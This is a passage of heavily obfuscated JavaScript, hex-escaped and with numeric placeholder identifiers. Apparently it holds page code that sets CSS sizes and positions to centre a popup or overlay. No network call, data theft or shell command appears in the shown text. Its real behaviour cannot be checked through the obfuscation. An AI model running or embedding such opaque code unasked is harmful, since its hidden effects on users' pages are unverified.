38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x31\x34\x37\x5D\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x33\x39\x30\x5B\x32\x32\x38\x5B\x31\x34\x38\x5D\x5D\x2D\x34\x30\x31\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x33\x39\x30\x5B\x32\x32\x38\x5B\x31\x34\x39\x5D\x5D\x2D\x34\x30\x30\x7D\x29\x7D\x29\x3B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x35\x33\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x33\x33\x36\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x35\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x3B\x33\x33\x36\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x31\x5D\x2C\x32\x32\x38\x5B\x31\x35\x32\x5D\x29\x7D\x29\x7D\x32\x38\x31\x7B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x34\x5D\x2C\x32\x32\x38\x5B\x31\x35\x35\x5D\x29\x7D\x3B\x33\x31\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x30\x5D\x2C\x22\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x36\x34\x22\x3A\x32\x32\x38\x5B\x31\x35\x36\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x36\x5D\x2C\x22\x5C\x32\x34\x34\x5C\x32\x35\x32\x5C\x32\x33\x34\x5C\x32\x33\x38\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x32\x32\x38\x5B\x31\x35\x37\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x35\x35\x5D\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x30\x5D\x7D\x29\x3B\x32\x34\x35\x28\x33\x33\x30\x3D\x3D\x32\x32\x38\x5B\x33\x39\x5D\x29\x7B\x33\x31\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x33\x34\x31\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x33\x34\x31\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x33\x36\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x33\x30\x3D\x3D\x32\x32\x38\x5B\x31\x32\x5D\x29\x7B\x33\x31\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x33\x34\x31\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x33\x36\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x33\x34\x31\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x33\x30\x3D\x3D\x32\x32\x38\x5B\x31\x39\x5D\x29\x7B\x33\x31\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x33\x32\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x34\x36\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x34\x36\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x34\x36\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x34\x36\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x33\x34\x31\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x39\x39\x3D\x3D\x32\x32\x38\x5B\x36\x5D\x29\x7B\x33\x31\x39\x5B\x32\x32\x38\x5B\x34\x34\x5D\x5D\x28\x29\x7D\x7D\x32\x38\x31\x7B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x34\x5D\x2C\x32\x32\x38\x5B\x31\x35\x35\x5D\x29\x7D\x3B\x32\x34\x32\x20\x34\x34\x31\x3D\x35\x34\x33\x28\x32\x35\x37\x28\x29\x7B\x32\x34\x35\x28\x24\x28\x32\x32\x38\x5B\x31\x35\x39\x5D\x29\x5B\x30\x5D\x29\x7B\x35\x34\x34\x28\x34\x34\x31\x29\x3B\x32\x35\x37\x20\x32\x39\x38\x28\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x34\x34\x5D\x5D\x28\x29\x3B\x32\x34\x35\x28\x21\x24\x28\x32\x32\x38\x5B\x31\x33\x30\x5D\x29\x5B\x30\x5D\x29\x7B\x32\x34\x32\x20\x32\x38\x37\x3D\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x39\x39\x29\x7D\x3B\x32\x34\x32\x20\x35\x34\x35\x3D\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x35\x34\x38\x29\x3B\x32\x34\x32\x20\x32\x39\x37\x3D\x24\x28\x32\x32\x38\x5B\x31\x36\x32\x5D\x29\x5B\x32\x32\x38\x5B\x31\x36\x31\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x32\x37\x32\x20\x24\x28\x33\x35\x34\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x33\x5D\x29\x3D\x3D\x3D\x32\x32\x38\x5B\x31\x36\x30\x5D\x7D\x29\x3B\x32\x34\x32\x20\x34\x34\x35\x3D\x24\x28\x32\x32\x38\x5B\x31\x36\x34\x5D\x29\x5B\x32\x32\x38\x5B\x31\x36\x33\x5D\x5D\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x3B\x32\x34\x32\x20\x34\x34\x34\x3D\x24\x28\x32\x32\x38\x5B\x31\x36\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x36\x33\x5D\x5D\x28\x35\x33\x31\x29\x3B\x32\x39\x37\x3D\x32\x39\x37\x5B\x32\x32\x38\x5B\x31\x36\x33\x5D\x5D\x28\x34\x34\x35\x29\x5B\x32\x32\x38\x5B\x31\x36\x33\x5D\x5D\x28\x34\x34\x34\x29\x3B\x32\x34\x35\x28\x24\x28\x32\x32\x38\x5B\x31\x33\x30\x5D\x29\x5B\x30\x5D\x29\x7B\x32\x34\x32\x20\x33\x37\x32\x3D\x24\x28\x32\x32\x38\x5B\x31\x33\x30\x5D\x29\x5B\x32\x32\x38\x5B\x31\x33\x31\x5D\x5D\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x39\x39\x29\x3B\x32\x34\x35\x28\x33\x37\x32\x5B\x32\x32\x38\x5B\x35\x39\x5D\x5D\x28\x29\x21\x3D\x30\x29\x7B\x32\x34\x32\x20\x32\x38\x37\x3D\x33\x37\x32\x7D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x33\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x31\x32\x5D\x29\x7B\x32\x34\x32\x20\x32\x37\x33\x3D\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x36\x36\x5D\x5D\x28\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x31\x30\x5D\x29\x7B\x32\x34\x32\x20\x32\x37\x33\x3D\x24\x28\x33\x34\x34\x29\x5B\x32\x32\x38\x5B\x36\x33\x5D\x5D\x28\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x32\x30\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x32\x31\x5D\x29\x7B\x32\x34\x32\x20\x32\x37\x33\x3D\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x36\x37\x5D\x5D\x28\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x36\x33\x5D\x2C\x32\x32\x38\x5B\x34\x38\x5D\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x37\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x38\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x31\x31\x5D\x29\x7B\x32\x34\x32\x20\x32\x37\x33\x3D\x24\x28\x33\x34\x34\x29\x5B\x32\x32\x38\x5B\x35\x39\x5D\x5D\x28\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x36\x33\x5D\x2C\x32\x32\x38\x5B\x34\x38\x5D\x29\x7D\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x36\x38\x5D\x2C\x32\x32\x38\x5B\x31\x36\x39\x5D\x29\x3B\x32\x34\x35\x28\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x31\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x33\x32\x38\x2C\x32\x37\x33\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x33\x30\x33\x2C\x32\x32\x38\x5B\x36\x32\x5D\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x7D\x32\x38\x31\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x35\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x30\x5D\x2C\x32\x32\x38\x5B\x31\x37\x31\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x37\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x30\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x7D\x3B\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x33\x36\x5D\x5D\x28\x29\x5B\x32\x32\x38\x5B\x35\x5D\x5D\x28\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x39\x39\x29\x5B\x32\x32\x38\x5B\x31\x37\x33\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x34\x5D\x29\x5B\x32\x32\x38\x5B\x31\x37\x33\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x32\x5D\x29\x5B\x32\x32\x38\x5B\x31\x33\x37\x5D\x5D\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x3B\x32\x34\x35\x28\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x31\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x33\x32\x38\x2C\x32\x37\x33\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x7D\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x39\x39\x29\x5B\x32\x32\x38\x5B\x31\x33\x31\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x36\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x35\x5D\x2C\x32\x32\x38\x5B\x31\x37\x31\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x39\x39\x29\x5B\x32\x32\x38\x5B\x31\x33\x31\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x38\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x35\x5D\x2C\x32\x32\x38\x5B\x31\x37\x37\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x39\x39\x29\x5B\x32\x32\x38\x5B\x31\x33\x31\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x38\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x39\x5D\x2C\x32\x32\x38\x5B\x31\x37\x31\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x39\x39\x2B\x32\x32\x38\x5B\x31\x38\x31\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x38\x30\x5D\x2C\x32\x32\x38\x5B\x31\x34\x33\x5D\x29\x3B\x35\x35\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x34\x36\x5C\x32\x33\x35\x22\x3A\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x38\x32\x5D\x29\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x38\x33\x5D\x29\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x38\x34\x5D\x29\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x36\x38\x5C\x32\x33\x35\x22\x3A\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x38\x35\x5D\x29\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x39\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x32\x39\x22\x3A\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x38\x36\x5D\x29\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x33\x35\x30\x7D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x2B\x32\x32\x38\x5B\x31\x38\x38\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x32\x32\x38\x5B\x31\x38\x37\x5D\x7D\x29\x3B\x32\x34\x32\x20\x33\x39\x34\x3D\x33\x30\x34\x28\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x35\x39\x5D\x5D\x28\x29\x29\x3B\x32\x34\x32\x20\x33\x39\x36\x3D\x33\x30\x34\x28\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x36\x33\x5D\x5D\x28\x29\x29\x3B\x32\x34\x32\x20\x33\x38\x33\x3D\x24\x28\x33\x34\x34\x29\x5B\x32\x32\x38\x5B\x35\x39\x5D\x5D\x28\x29\x3B\x32\x34\x32\x20\x33\x39\x33\x3D\x24\x28\x33\x34\x34\x29\x5B\x32\x32\x38\x5B\x36\x33\x5D\x5D\x28\x29\x3B\x32\x34\x32\x20\x35\x35\x31\x3D\x28\x33\x38\x33\x2F\x32\x29\x2D\x28\x33\x39\x34\x2F\x32\x29\x3B\x32\x34\x32\x20\x34\x35\x30\x3D\x33\x38\x33\x2D\x33\x39\x34\x3B\x32\x34\x32\x20\x34\x34\x38\x3D\x28\x33\x39\x33\x2F\x32\x29\x2D\x28\x33\x39\x36\x2F\x32\x29\x3B\x32\x34\x32\x20\x34\x34\x30\x3D\x33\x39\x33\x2D\x33\x39\x36\x3B\x32\x34\x35\x28\x33\x32\x31\x3D\x3D\x32\x32\x38\x5B\x31\x39\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x38\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x37\x5D\x2C\x32\x32\x38\x5B\x33\x32\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x31\x5D\x2C\x32\x32\x38\x5B\x31\x38\x39\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x30\x5D\x2C\x32\x32\x38\x5B\x31\x38\x39\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x32\x31\x3D\x3D\x32\x32\x38\x5B\x32\x31\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x32\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x37\x5D\x2C\x34\x35\x30\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x31\x31\x3D\x3D\x32\x32\x38\x5B\x31\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x30\x5D\x2C\x34\x34\x38\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x31\x31\x3D\x3D\x32\x32\x38\x5B\x31\x32\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x30\x5D\x2C\x34\x34\x30\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x31\x31\x3D\x3D\x32\x32\x38\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x30\x5D\x2C\x32\x32\x38\x5B\x34\x32\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x32\x31\x3D\x3D\x32\x32\x38\x5B\x31\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x32\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x32\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x38\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x37\x5D\x2C\x32\x32\x38\x5B\x33\x32\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x31\x5D\x2C\x32\x32\x38\x5B\x31\x38\x39\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x30\x5D\x2C\x32\x32\x38\x5B\x31\x38\x39\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x30\x5D\x2C\x32\x32\x38\x5B\x34\x32\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x38\x37\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x31\x5D\x29\x7B\x32\x34\x32\x20\x32\x39\x37\x3D\x32\x39\x37\x5B\x32\x32\x38\x5B\x31\x36\x33\x5D\x5D\x28\x32\x39\x32\x29\x3B\x32\x34\x35\x28\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x39\x31\x5D\x5D\x28\x32\x38\x38\x29\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5